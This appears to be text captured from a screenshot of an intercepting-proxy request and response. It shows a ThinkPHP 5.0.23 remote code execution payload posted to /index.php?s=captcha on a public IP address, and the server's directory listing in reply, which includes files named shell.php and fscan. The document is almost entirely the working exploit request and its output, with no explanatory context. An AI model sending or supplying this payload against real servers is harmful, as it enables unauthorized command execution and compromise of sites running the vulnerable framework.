 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /index.php?s=captcha HTTP/1.1
2 Host: 39.98.122.69
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: keep-alive
0 Content-Type: application/x-www-form-urlencoded
1 Content-Length: 72
2
3 _method=__construct&filter[]=system&method=get&
server[REQUEST_METHOD]=ls
favicon.ico fscan index.php peiqi.php result.txt robots.txt router.php
shell.php static
页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }
Search
0 highlights